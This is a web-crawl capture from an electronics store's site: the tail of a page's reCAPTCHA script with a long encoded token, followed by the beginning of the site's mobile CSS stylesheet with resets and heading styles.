q7Dj2RUN8KHwpxiGUbCmcO+wo/[base64]/CiBDDpcK2dytYXl1qwoNzwrRxfsOOw6TDilAROQvDkMKIwrtCwoESR8Kaw55FIV7CnDNXwqwLwrLCgyrDhAtzw4DDh1XCtyTCu8O4w5Q/[base64]/CpsOnw5kxDCU/JMOHwpnCnFdow5XCssKHTgzDi8O5G8KOw7MJworDpGsOUGkvJF/Di3N6CcOKwpYmw6Z9wp1nwrfClMOvw51xcHE+GMK9w4RwLMKPO8OhU0TDpGlbw4vCtVnCnsKtdW7DpsOEwp/CqUJgwpvCoMKcTcOawqjDuWpCBlbCp8OUwrXDoMKRAicKVDosMMKawpTCmcO7w57CnVrCoXfDosKnwprDiHRfHMK0X8OoNElwVMO9wr87wpIJVUbDv8OEUztUK8Kbwr3CnhxBw7hrEUwYR0DCgm3Cj8Knw6vDlMOqBjrDg8Kqw5DDp8K/MylccUbCssKXYFrCrSVPwrdCwrFEFnXDo8O2w4BTKltnA8O4w7NJFcKTw4N3K1hwAirDvl4pWcOtwqBvwpDCumbCpsOEwpdRT8KiPiZ5MHIPwqXDpcKOR8Kxw5DDmipVVEzDm2oCwrR1w4zCkn1qSxFJwr/Dtg0kWUQHJMO7BsOZw5c8w47Dmh3Dn2dPw7rDsTYpwpTCpwEDOMKNwrxew77DjMOAw57CqsOWEMOtwo3Ds30Pw5Nww6l5HMKnDcKfw5oZb8OSwpgfwrEYSsOmw5M/Px/DicOXwp8Iw7cQZcKIAcO4wrrCjsOYbR9TfD7DsyDCgTfClsKfBsOhwo7CncO0NisLPT/CkDQIJh5cEMKZw5kYwrc3Rmk6ZcOKwok8BMOkw5UsHcK4w5YMwqrClh/CsyxoOcKawrLCvMKlw5DDj8OYw4XDscKyw5PDmsKRwpVDw4hMU8OIVsKiwpNlwrnCjF5MMXRKLcO2JGVTQsKNLzvCtTl/Tmwiwp/Cr8K+w77CssKVUcOleMOGUSFbw4dWwoPCmAMaPcOZSgTDpWXDncK/[base64]/dDgaw5nCmsO4WyJIw4jChsOHwoMGwrfDk8KFw7HDp3w5Rk7DjFNRwprDtMOmORbCjsOUG8KNDcKlwofDmzI0wq/Dm3x1NmvDp8K3bDt2NjR/[base64]/wovDoMONezowS8KVw6zCmnNbZUZqwo/DhMK6w6pLT2jCmsKZw5/DisKOwpvChTdew5Vlw4nDnArDucK8Y3MWN0gEw7lmf8K/wpFSRXPCqcK8wqrDl3YLLsKrOsKjw4AqwqJHLMKfG27DgywNXcOmw414wrEAR3dEw4JPTXnCrW/DgMKiw7kQT8KdfhrDo8Kzw7vDpFvDrsObw7DCnMOcR8OVCE/CpMKBw7nDnBgDbHbDvGvDgGfDvcK2Rlh2XsOJDcOXMlA1Aiwiw4lEZATCgmlzNCNNOcKPWiXCisOYwoHDqwIiI8ORZA/CpSrDvsKwKFlcwrhJD33Cr1wUwqjDoijCksKdfjbClsOFw4gSB8O/GcOSO2/CqXk9wqzDvDXCm8Ojw4vDtsKuFm1BwrgOw7tuCcKMLcORworCu0Biw7zDsQJAw57Dgl3Dv3ILwqssYsO/RcKMwqIWaj3DoCgHAsKwL0zCiMK3w6JCwrhCw588wqrDlcKXwonCvVjDnVUFNMKDR2RHOETDh399wpjCqTDCpcO1GTwHw504K1lFw67CjMO0OxTCk0sPCsOEAsKiIcK3Q8OXwpdowpvCrnkQPzXDs1bDsV/CvFlNccKIw5FDX8OzFhsowq/DpsOmCkNvLMOpPsOaw5HCmHrDm18fDkwgwpXCoVLCpnfCnFsqNjlOwrbCvUPDkMKHw7UVw5cgbFN1w5gEP1stLsOBw5sUw7E/w4gGwo/DnMOKwozDrAvDvyfCosKTZEdUYFfCsMOpworCqmDDvDdSVCTDs8OUR8Ouw448QsOEw5/Cv8K5I8OqfMKCwoA7w4NEw6BRwqzCohXDllQPEcK2w51/wq4ZAXx+wql5woXDocK+w63Du11GYMKewoPClX5Qw4TCosO1CMO0XEvDuifDin7DtcKSfnjCp8KuTMKHwp92Ux1vYQPDkMKYGR7DnBggPi4DBwnCkTLDpcKFFsKne8OTVGXCog/CgCbDqgtBwr8eTMOJQMOmwo/CkE9LZHbCvMKdPABzw5Nbw7gIw7YOQAsKwqo0bHDCsBHDsGERwp/DpMKXwph8wqLDp8Oqeyk/[base64]/W3EJw68xwrNew40YH8OIQsOXc8K2bWEmNC3Cm3scdsOMbA8ywq3CjRB0wo7DgFTCv3bDm8OPwpvCoMOSYMOPSsK/MnPDjXzCpsO7w7XDm8K6GQzCosOqVcKwwofDrSbDhMKQZMKOOmFbVwIcKcKNwrTCiFbCgcO6M8O8w57CokbDicOywrlmwpcBw5U8FsKvCAnDh8Ktw4HCj8OlwrI+w4snLT/[base64]/[base64]/[base64]/Cj0pNF8Oew71Ww4wew7pSccOWw5fDmcK3w4U/fcOPckfClRrDqcO9w5vDsEHCmxTClMKjw6LDog7DrDvClyDDpMOYw5vDiMO9K8OQw5slNsK9U8KiAMK/PMKpw4MTw5Qcw4zDkMOpwqhhFcKow5DDvz1MXMKLw75EwoYow5lVw6ltTcKLOcONA8O/DQs4TjUlYCzDkiHDhcKKLsONw7BZcTtmA8O7wp/Coy3Du30VWcKXw7PChcOEw6HDs8KLIcOfw5PDrQfDoMOowrLDgncOIMOdwoVCwpgxwo18wqRXwpZ5wp5UK2N5PMKsFsKBw6NidMKpw6PDmMK4w7HDtsKTBMK0YDTDo8KcGQtQKMOeWhnDrcKDasO2QzdACsKVJXcXw6fDvDk7CcO/w5gjwqHCucK1wpjDrMOtw6/CgULCjGXDiMKpeXYXXDYbwpHCjVbCi0DCrA/DsMKyw5o/w54lw4tLYW9SLy/CtkAYwqoMw5tKw7TDmCvDhAvDsMKyIgtRw77CpMO3w6bCnVnDr8K2TcOAw7xGwr8KYTZyeMKPw63DgMOTwovChMKzCMOCbgnDizlYwrDCh8OVNcK1wohJwoddJMKXw5JlXUHCv8OuwqlkQ8KCIjXCrcOJZA8saXAkQH/CmV5/NkDDjsK4ClJTWMODSMKGw7rCuUrDksO2w6s/w7bDghTCr8KBMG3CgcOiRcKIE1HDl3zCnWE/wqVkw7Zgwo/DkUDDr8KjRFTCqsOsAmvDmTbDtWUZw5HDiB05w5xyw7/Cmh4xwrYQN8KjIsKJw5nDohkdwqDCoMO/TsKlwq9dw7hlwpjDvxlQDgzCqjHCtsO2wrbCp2TDhkwtZz4tMcKswo9uw57DvcKZwr7ColHDvllXwqUBIMOhwqPCnsKNwp3Ctwc8w4FCJ8OOw7TCksO7JyMawqQSd8KwZMKNwq8/aT3ChUgpw5PDisObV08nSEfCq8KKM8O9woHDusKpGcKgwposF8OsJy7Di0PCr8KMZMOSwoDCp8KWwp41H3gXwrtIUR3CkcOGwrxfCxHDji/CqMKbwr1teCUlw4nDphggwrljPgXDuMKWw4PDgVsSw7tnwp3Dvy/Dty49w5nDmTbCmsKAw7QfFcK7wrPDpDnClXHDkcO9wo4QYBgVw6kAwoErWcOdHcOZwobCoijCpUXCusOaaituaMKkwpvCpcO+wrbCv8KsJioBRwHDkhXDh8KVeFtVVcKUf8Oaw7zDisOPMcKGw6NTYMKVwoF0FcOPw7/Djgp/w5/DnMK3YcOaw7UVwqB7w6fCm8Ogb8K5wpJZw5/DnMOPCRXDpExvw4bCu8KOWQfCvgXCusKNesOhfy/DrsKsQcOnLDQMwoYGG8KHZVk6w5ozMRVbwrNSw4AVEMKfM8KUw61pRAXDv0bCnEMpwqfDqsKqwpptf8KNw6XDqSfDqG/Crk5AMsKNw4jCohPCtcOzDcKfEcKHw60FwppHDEh/[base64]/[base64]/Cv8K/ccOIwqvCr8KiwprCtcOIKAYRP8KIKsKRcwImBU/CsSZ7wpMKC0fDnMKnScO1VcKGwrJcwrDCvBsFw5/CjcOgPMOlMyDDscKnwqRLLQvCkcKnHEdRwpElUMOpw4I7w7LCpQbCrATCmQLDg8OoJsOewo3DrijDi8KkwrrClEwgN8KJPsKew4nDmVPDl8KOT8Kgw7bCt8KRGV1ZwrLCinLDsRrCr2liRsO9REh0HcKawoHCvMK6SXrCuUbDvnPCqcKYw59fwpJ4V8OZw7rDlMO/[base64]/[base64]/DmzHDkifDs3bDuXHDqcKowoZywpTCoMK1GWTDpy7CtcKBIi3DixrDt8Kpw7EkF8KHQ0g4w4LClTnDlhfDpcKtWsO9w7XDsD4ZY3bCmTfDg0HCvzUmVhvCt8OOw5A6w6TDo8KZfTzDux11NXbDosKDwpnDjmLCpsOcEy/Dt8OWHlRWw5FSw7jDlMK+VmrCh8OHNBMAcMOgEQPDgV/DisOXCG/ClAgoKcK7w7PCncK2XsOIw4PCkwppw6B1wqdxTgDChMK4BcKTwp1rbkZIORdOAsKHWwRheXzDjCFmQQp7w5fDrjbCnMKowo/[base64]/CtMOBMUjChcKcw5hSwo/[base64]/Dn8Kgw5rCgTZEbMOgwppJM0l3XxPDrWgZcsOmwr9Iwr1YURXChz/CmmR/[base64]/UHMEL3DCksOjHcKpFsO1wqA0ZMOxD8KvZMKHIMK8wovColDDrBtoGwHCqMKaSAHDhMOuw5LCr8OaRjHCnsO2cQxsc3nDm0BjwoDCssKoZMO6W8KGw63DsBjCi25Aw4TDmsK2OmjDk1okBDnCkkRTBTJUY1vCmW5Jw4AQwoNacgpZw7JnGsKqQcKiBsO4wpHDusKFwo/CpVzCmhw/w5dQwq8/cQHDh0vCrW5yC8OGw7hxXnXCnMKOV8KMAsOXWMKAPcORw7zDq1/CglLDpG5ECcKIasOvc8OUw7dudSNRwqlUQTgRZMO/[base64]/w4USHCzDkA97wqxrw5dhISfChiIfX8OuRjYLVSjCn8KtwqvDpl7CusOPwqF/K8KvZsKAw5ANw6/DpsOUa8KVw4sJw5UEw7h6cVzDgjJbwowow6gswq3DmsOhKcOEwrXDhi4/w4AETMOwbFjCmA9mwr0qOmtnw4nCtnNORMKrTsOoesOtIcKlZEzCihPDgMOMP8KEIy/ClX3ChsKEUcKhwqRPX8KkCcKbw5fCv8KjwrVOOsKTwr/Cp3zDgcO+wq/DscK1MmwybjHDr2DCvA1WU8OXAB3Dl8Oyw5M/DFozwpHCisOzSCzCiyF4w6fDjk92MMOoKMOjw5Jnw5VyERlJwoLCqBTDmcK+LHlXZT0jelHCl8OkV2fDmDLCml0zRcOow6XCmsKoBRx/[base64]/w7/DlGV7w5prXMKtIgpAw5rCmsOxSsOHwoAQMyIrD8KFPX3DuDNewrbDhsOSNkbCnjXCn8O7CsKoB8K7R8K1wo7CpU5kwqMGwozCvVLDh8K4TMK0wqzDlMKow5RMwp50w7wRCDDClMKyM8KtEcOteCPDs0nDicOMwpPDl3NMwpwbw4/[base64]/ChSQQKMKcW8O7TsOSw53CosOGAhPDtzBlJwrCoMOnC8K0fGYNLMKsRnTChcKDJ8Kiw6jDscOqNcKfw4TDn0jDtDHCjmXCrsO2w4nDtsKkYHASBCh/HSTDh8Oww7PCgsOXwpXDscOjHcOrNScxJm8sw48CR8OicQXDpcK0w5oYw5nCvgMXwpfDssOsw4rCmiXCicOWw5vDrsOxwrRFwolkBcKewpHDi8OlYMOKHsOPwp/[base64]/HcOPw4AdXw9UHlzDscOPJV3CqcOMwqZ/L8KOwozDkcOvEMOoX8K1w5fCmMKfwqbCmh5Kw77DicOWWMKwBMKgf8OyMkLCjGrDr8OUEcOkNAMpw5lLwrPCpxbDnm4WB8K0S3PCgE1ewok8CxnCvSfCs1PCjFzDqcOOw5rDj8O0wpLChgLDkG/DqMOQwqpWHsOpw5Nzw4/CnlEPwqx8CyvDkHbCm8K5wqs7UVXDtRjCgMK/SErDoQsnLV86wqQGEsKTw6jCocOvecKlHz9Bey0XwqNkwqLCkcOkIH9KU8Kpw6QIw49jQW1VKH7Ds8KPaFIOeirDq8OFw6fDl3fCiMO/YB5nCy3CqcOiJzbCmsOzw4LDvD3DtyIIUsKowoxTw7HDpGYIwoPDm0pBDsO4woZZw5kaw7RHBsOAdsKENMKyfMKqwohZwo8pw7lTbMORNsK7KMODwpHCvcKWwrHDhgJvw4PDuGsmIcOVCsKDdcKUC8OyNQ4uQ8Opw4/[base64]/DqSnDoGvCjGDCmMKDw4cjLjXDiDzCnE/[base64]/CjMOawovCsMK0wrxoY3skwrpdwprDicKMw756wpRgwqvCmkZlw4x8w5IDw4wuw6Ydw6rCpMKWRWDChVlbwohdTxMjwoPCisOlBMKWDT7DrsKhVMOBw6HDhsO6PsKUw67CqcOGwo1Lw70/LcKmw7QNwrIkHUpqSFJxXcKIYl/DssKOecO6SsKVw68Mw6JcSh4JQMO6wqTDrgwlDsKFw73CisOiwqvDmyI8w6rCnkhQwoIrw6ZWwrDDgsO3wrUFWMKbEXYVeDfCnBFrw7J8CHNuw57CvMKlw5LCmlMGw5HDhMKVEHrCvsO4w5PCucO+wpfCqSnDtMKPD8KwFcKZwpHDtcKNw7bCq8Oww4/ChsK+w4IYTj5BwpTDsH/[base64]/[base64]/[base64]/FQZIZhBtwqdGTcKPw6EBGsO8MBE8KU7Dph7Dl8KkN1fDr1YlNcKdE0PDk8KaJUjDo8O6T8OhDlsQw4/Dr8KhYjHCnsKpahzDnBgzw5lNwoxVwrY8w5kzwpctRWLDnXLCu8OvXBpLYzzCicOrwr8yEADCg8O5al7ChwnDn8ONJsO5HsO3NcOtw6gXwrzDtW7DkU/[base64]/DmsK8wqk8w7s2wpLDiGdOT8KhNsOCaWrCqkI+wpfDssOvwp42wqJXesOIwo1mw7Yjw5s9asK2w73DjMO+GsOrIWbCjxBOw63CgTnCq8K1wrQRRcK/wr3Cug8ZQQfDkSROK2LDuz5lw7nCm8Oxw6JFbWgNPsOjw53DtMKOUsOuw4hUwoEAWcOewphSUMKWAHc7CEIYwobCtcO/w7LDrMOWGz8jwo8OTMOTTQvCk2HClcK/[base64]/DjcOJGgNpw6YuUxxMG8OACMKoEUzDvA8UV0bCtXVBw69XPGTDgsOmOcO4wrXDsEXCi8OvwoHCs8KLOxcfwr/[base64]/CtE4EHF3DlnbCv8KJw6lHOcKREcKLwrNzw6x5aFrChcOVE8KnLi92w73DvlBIw6BqCTvCoRZ1wrlewpdawoQNTB/Dn3XCs8O+wqXCvMOfw7nDs17CmcK+w49Fw79HwpQyc8KAOsO+e8KaKxPClsOwwo3DljvCkMO4wp0iw43DtS3DlcKMwrzCrcONwonCgcO4dsK6KcOTV0kpwoAuw7xrT3fCrVPCikPCv8O7w7wmYcO2E04Lwpc9DcOwQ1I6w7XDmsKGw4nCvsOPw603csK6wo/ClA3Ck8OzdMOnbATCvcKGLDzCpcKpwroGwq3CvsKMwqxQDWPDjMKCHmI+w6TCmVFJw4zDrENCLmt5w6lfwrkXT8OEIirCt1nDqsKkwqfCoAkWw7HCnMKvw67ChMO1SMKgVUzCncK4wrDCvcOgwoVowrXCiHggV20uw6/DicKSfyVhD8K3wqVPXW/ClcOACGvCq0RKwp8xwqhow4BXMwcpw7jDr8KxSSHDnhEyw6XCmjlxFMK+w4bCgcO/w6xnwphRTsOiOFXCkDrDiEUPEMKYwo4+w4XDlRtow4NFdsKGw6fCi8KPDnzDgnRhwpTCtBs0wrFxNFrDkyTCkcKmw4DCmnzCoj/[base64]/BsKvOjRCw6rChDHDscK8RV8eN8OzwoXCkDMPwoXDpsOfw4dFw6bCuFohF8K0asO2HXDClMKVW1dHwpAbe8OXOHbDpj9awpI5wqYRwq9DeAnCjSvDnVfCu33DqlbDnMOPLx51dxsnwpzDtnoWw4HCn8O/w5QQwpjDqMOPIlgkw4o0w6ZXXMKTeXHCqB7CqcOjRkERLG7DisOkW33Cqigbwpp3wrkTPihsJkbCp8O6Z3XDqcOmecK5M8KmwqB1csOdSgMlwpLCs1LDgF8Lw5UbWiVbw7Vxwp3CvF/[base64]/wo7DsMO5wpwYw7gVw7LDvRPCosOKwqrClHDDvcKjImMBwpkRw4xgVMK3wogSfcKIw6LDsQHDukLDoGoMw4xswprDgxXDjsKObsKIwoTClcKLw7IKNwDDriNSwphHwopewoViw6tAIsOtPzfCrMKWw6HCmMKnVEB3wqFNah50w7LDulPCsnkNQMO5Fn/Dn3bCicK6wo7DshQjw47CpMKVw5s7ecKjwo/DgRzChnLDnxgwwobDmEHDvVkrLcOkPMK1wrjCvwXDrD/[base64]/[base64]/DrMOAVsKVClIbW8KgwpAdw5whSsO5AMOgLRLCq8KqSWgrwpXCvGFQF8Olw7bCnMOww4HDoMKww7JKw74Rw7p3w4Zow6rCkn13wopXCQPDtcOwRMOzwplpw77DmhtAw4Jvw6TDglrDlBzCo8KtwpYeDsOfPsKLWiPDt8OIWcKgwqJbw5rCpkxOwpAGdX/DlE9qwp0FPgVbTEvCrMK5w7rDpsObTRFYwoDDtRc8SMKvJxJCw4lJworCkRzCikPDsh7Cp8O5wokqw7xRwqLClsOVbMO+QRDCgcKNwrkHw6Bow7dWw6RJw68Twp5Fw4IoFkNHw4sNKUgacB/CrlQ1w7TDscKXw6rCmsKSbMO6McOXw7VLw5t4bUTDlGU3NikawqLCpVYuw77CiMKbw5ocYSdzwrTCv8KRZlHCo8ODJcKbB3nDpGVJNWzDosO1ahxlYsKyOmfDhsKDEcKneyDDo24Rw7fDh8OcH8OLwrPDpwTCqsK2bmPCkUV/w5l9wq9owrZfb8OiJFgVemIfwpwgcDHDk8K4bcOewrfDvsK/wpgSMSnDllrDh3ZlcifDhsOsFMKIwogcXsKIM8KlWMKEwro1bwstbyXCh8KXw5UewpvCk8ONw59wwpYgw6FJJMOsw74uZ8Ogw74zLH/DkAJPMQbCrlvCih0Hw7HCiwjDtcKXw5bDggA+EMKaDU8/SMOUY8O9wofDqMOVw5AWw4zCtMO2WGzDuVEBwqzDrnE9VcKhwphUwo7CqibDh3R8c30fw5zDhsOmw7tLwqQ+w4/DtMOrKhbDtcOhw6cZwp0UMMO5UhfDpsO5wqfCusKLwoXDmX4Qw5XDnRwiwpwQXTrCj8OiNghsVTg0HcO3TsO5RGt8HMKzw7vDpjd3wrQ/PHDDj3N5w4XCoWDDgsOcIwFgw7zCl2APwqDCpwZeOXjDiBLCtBvCs8OMwpDDjMOUeU/DhBzDr8O7AjNFw6jCoGxAwp84UcKiCsK+GQ9cwqAeesKTUzdAwqcbw57DhcOvMsK7ZUPDplfCtV3DqDfDr8KTw4bCvMO+wq98RMOqGjsAQ28XQQHCkHnDmh/Cl27CiCMiNsOlQ8Kbwq7ClEPDrH3DjsKWSxDDkcKwLMOFwpTDncOkVMOlTMO2w40BYnotw5DDsVzCtsKiw6bCkgzCoWTDrRBAwqvCl8O9wo0xWMKtw6fClR/[base64]/[base64]/CmsK4woYRw6QceRACw67CscKKBsKHCTPClsO/wo7Cj8K/w6TDg8KqwqzCojnCgsKkwpshwqnClsK9C13DtiRPbcKUwprDtcO3wqgpw6hYesOhw5JAHcOaZMOqwp7DiikTwrzDgsOFcsK/wrhuCXE/wrhPw6nCiMObwqTCuRbCm8K+RErDmcOgwqHCqF8Zw6ZOwqxwesKJw5srwqbCulk/Yxkcwr/DhGDDoXogwpsGwp7Dg8KlEMKdw7wFw5tSU8Oswr07wphvw57CkXXCkcKMwoNoFj5kwppqHl/[base64]/[base64]/wp3CrMOKwoUgwrHCssO2wrDDoV/[base64]/DhlHDmsKtesOuw4MqwrhIw5HDvcOgwph1AzPCowEcLx4Bwo3Ch8OjCcOKwo/ClCFLwqMGHDvCisO3fMOlYMKSRMKdwqHCh29Kw7/Cn8K0wq1Vwp/[base64]/URrDqMKvwr3DnB7CrwzDmMKVGGPCo8KDf1rDicOgw7tkwqbDnRhywr/DqnzCpRTChMOyw5rDoTEkw4fDgsODwrLDvlXDocKgw6/Dj8O/T8K+BRI9S8ONZ0h7OgF9w75Mwp/DsELComzDg8OsGxjDhyLCkMOfVsK4wpLCusO8w6w3w7HDgHDCiWIXZkkaw7PDqBXDk8OLw7vCm8KkU8Ouw5Q+OS5Mwr40OnhcKBJKB8O8GyPDosOTRjAFwqg9w6vDn8KPdcKYbzTCqz5Mw4srInfCllRNQ8OYwovDkmvCmHN/XMKxUBNtwoXDo3kGw4UWTsKtwrvDnsOyfsOVw4zCsnrDgkQaw496wpTDrMOVwr13H8KDw53DhMKIw5NrOcKqSMKmGl/[base64]/DjMOkSMK8w6XDuUwZBSDDqhd0wqAAw5zDpgzCixQywr/[base64]/[base64]/IE0QLFFtw67CvMKdw4YsQsO3YMOnDXw6wpTDnsOVworCs8KiXSrCoMKCw4Axw5fCkx8YIcKxw4pLXjzDncOpSsO/EhPCpyEDDm12fcO+TcOawqBCLcOrwpbDmyB+w5/[base64]/CqAUDwoZFcl/[base64]/w5U4FcOuN8O3N8KZwq0dw6oIw57Cqh/DrMKPUcKuw6nCo8Okw6JhGjDCsCLCp8ONwpjDois5VSJVwqNbIsK1w4ZefMO/wp9KwpJLc8OANhdgwoTDsMKWCMOMw6hFRSLChibCpxvCum0hRAvCk1zDr8OmSVInw6F9wpvCrmVoexJbF8K5HiXCrcO7bcOZwok3RsO2w5wyw5zDj8OXw4Ndw5I1w6cXfsKGw49sLgDDviJGwoQSw4/[base64]/QFPDvMKfP8KHTWrCq0DDojzCr8OFwq3CgS3DusKJw6PDsMOgDMOpY8OrMn/CsmEkTcOlw6XDoMKXwrLDn8Kow65qwoxRw5zDssK/RcKMwrTCnU7ClMKneVDDhMO5wrIGCB/CosK/HMOIP8KZw6HCj8KOZlHCh3bCpMKdw7UvwpFlw7tFfk89PERrwrDDiUPDrAFKEz9Kw4twdBZzQsO4E1kKw5sUM30kwrgtKMOCeMKpIzDDjGDCicKWw6/DlRrCjMODEkl1Qm3CucKBw5zDlMO5TcKYKcO+w5TCiXzCucK/KFDDu8K7DcOww7nDmsO5QF/Cv3TDoiTDrcO6XMOcUMO9Y8K1wpcxHcOFwpvCo8OIBiHCgiIxwqHCpFEiwq9hw73CvsKYw6wxcsOKwp/DtGTDiEzDosOSBGF1RsOdw7/[base64]/[base64]/ClcKpNRLDmEnDsDdueQ3CpMOFwrgmVBF6w4rCmHdvwqzCkcKNCcOYwo4zwrJqwqB+wrBRwofDumzCu1/DoSvDpgrCnT5bBsOrJMKjcRzDrg3ClCghL8KYwoXCoMK7w6A/ccO/CcOhw6XCrMOwCnDDrsObwpgpwohKw7zCq8OpYWLCusKmFcOcw5LCgMK7woghwpAFLxLDsMKbfVbCqDHCjUU7SmRpecKKw4nCl0hVEG/DocKqKcOxOcODOAIobWYvCQPCpHPDjcKqw77CqMK9woxFw57DtxvCqQHCnAPCj8KVw53DgsO4woRtwo8GK2ZJcl8Mw4LDmxDCoDfCkRnDo8ORBgg/bBA5w5gjw7RkD8KKwpx7PWHCocKCwpTCp8K+QsKGcMKAw6HCvcKCwrfDtWDCncKAw5jDuMKKJVFrwrXCqMO+w7zDh25uwqrDhsKhw43DkygCw5JBO8KlXhTCmsKVw6dzW8OBK3fDolFGeWczYMOXw6peLVDClFbCg3teMkM5FizDvMKzw5/[base64]/CksOoYsOow7TCqsODw6VcE8OJwrLDo8KPdsK6AxnDpcOuw7XCiT3DkyfDqMKgwqXCm8OgdcOUwo/CocOrd1/Ctk/CognDh8OKw5xlw4DDi3c5w4piw6lhM8KEw4/[base64]/CmmAqOTdVIgjCozXCocOWwqB/w5nCu8Okb8OVw68Iw7LCiELDkw3Ckw1IZy1VL8OQak5awofDqEpjMsOSw4hRT1/Dq0ZPw5cww5dqKXrDmzE1w5rClsKiwp57O8KJw4IWUCLDkzdVIwNEwrzDvcOjUXo8w4vCqsKxwpjCoMOzEMKLw7/DhMOZw6t5w6DCucOcw4YSwqbCksOuw6HDsDNcwqvCnFPDh8OKHEnCtSTDpxjCjCNsDsK1MFXCrE1lw505wpxOwrHDszkjw5kFw7bDt8Krw6MYwrPCsMK8TS9KY8O1UsOVRMOTwqjCsVfDpCDCjwADw6vCjU3DhEVJTcKLw7jDo8Klw7jCqsO0w4bCpcO3YcKAwq7Dg2/[base64]/DnXMaw5dwOcKYETBBwpvCpMOhF3s9SFDDlcKJV1rCuzXDlsKbRsKHUFtmw512B8Kyw7bCrBckfMOLB8KtbULCmcOfw4lEw6/DmSTDlMKUw7JEbBRBwpXDoMKNwpl1w7NHC8OQVxlEwoDDp8KyOkPDrALCugUdY8KRw5Z8PcOGQzhZw6/DngxGVMK1E8OowrbDnMOuOcOpwqnDmGrCiMOFBEELdAsVcHPCmR/DmMKDWsK/QMOrUkjDimRsQiA4PsO5w5M2w5TDjisMQnpUCsKZwoocR3tuSSxEw71RwpMxDn9BAMKGw7lPwq8YRX9uJGhEIUXCkMKIN1Vdw6zCjMOrBMOdAELCmhnDsBscSQrDg8KCQMONccOQwrnDiE/DihEhw7jDtzfCpsKewq07T8OTw7JJw7gWwr7Dr8K7w7bDjsKEGsOgPRIvIMKPOHICZMK7w6XDsR/ClMKEw7vCkMKcDjbCpU1qVsO6bDrDncOOY8OQTFzCqsK3VMOYCcOYwpzDoQsgw7kJwp3DssOewrd0ai7Dg8O/wrYGDhgyw7t2FMOyFgrDv8OramZ7w43CjHk+DcO/W0fDk8OIw4vCtRzCqE7DtMKgwqDCrlICQMK2GTzCpmrDhcO3wot1wrbDrcOfwrcJImLDgiApwr8AEcOkV3Zrc8KqwqZXS8OMwr/DucOXKl/CoMKCw7DCuALDkMKJw5/Dg8KOwq8fwphFG2dkw6LCvgtvfsKQwqfClcK9acO6w47DgsKEwo5LQAYx\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x/HIl6YHyUyYO/fUlkLf9QvaxrlhgK9dqkH+6jTzofs\\u003d\x22,1,0,null,1,1768413582326,0,0,[174,93,113,5],null,[156,22,12,252,26],\x22RC-eYY-cNAjGAizdg\x22,null,null,null,null,null,\x220dAFcWeA54PdhLx90_kwoN7WtC9WPrhjckCkY9x3DSE4w_exFJN7o_PW5pVFdgUxARV4AxcTafNaufsQ0dFPMoUPZ1p9T-22fYOw\x22,1768496382398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css
body_size: 135570
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
